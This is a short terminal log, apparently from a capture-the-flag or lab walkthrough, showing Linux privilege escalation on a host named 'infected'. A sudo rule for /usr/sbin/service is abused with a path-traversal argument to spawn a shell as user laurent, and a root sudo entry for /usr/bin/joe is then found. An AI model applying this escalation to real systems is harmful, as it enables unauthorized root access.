 www-data@infected:/$ sudo -l
Matching Defaults entries for www-data on infected:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User www-data may run the following commands on infected:
    (laurent) NOPASSWD: /usr/sbin/service
www-data@infected:/$ sudo -u laurent /usr/sbin/service ../../bin/sh
$ bash -i
laurent@infected:/$ sudo -l
Matching Defaults entries for laurent on infected:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User laurent may run the following commands on infected:
    (root) NOPASSWD: /usr/bin/joe